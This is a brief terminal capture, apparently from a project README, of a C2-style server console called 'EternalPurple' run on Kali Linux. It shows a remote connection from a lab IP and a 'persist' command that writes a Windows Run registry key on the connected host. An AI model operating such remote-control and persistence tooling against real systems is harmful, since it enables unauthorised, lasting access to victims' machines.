 (kali㉿kali)-[~/Documents/EternalPurple/bin/server]
$ ./server.exe
8eeee                                     8eeee8
8     eeeee eeee eeeee  eeeee eeeee e     8    8 e   e eeeee  eeeee e     eeee
8eeee   8   8    8   8  8   8 8   8 8     8eeee8 8   8 8   8  8   8 8     8
88      8e  8eee 8eee8e 8e  8 8eee8 8e    88     8e  8 8eee8e 8eee8 8e    8eee
88      88  88   88   8 88  8 88  8 88    88     88  8 88   8 88    88    88
88eee   88  88ee 88   8 88  8 88  8 88eee 88     88ee8 88   8 88    88eee 88ee
[+] Welcome to EP server console. Use q to quit
[+] Starting Server..(Port:50005)
[+] Connection established @ 192.168.174.130
[-] Shell~$:persist
[+] Created Persistance at \HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion
\Run
[-] Shell~$:
KALI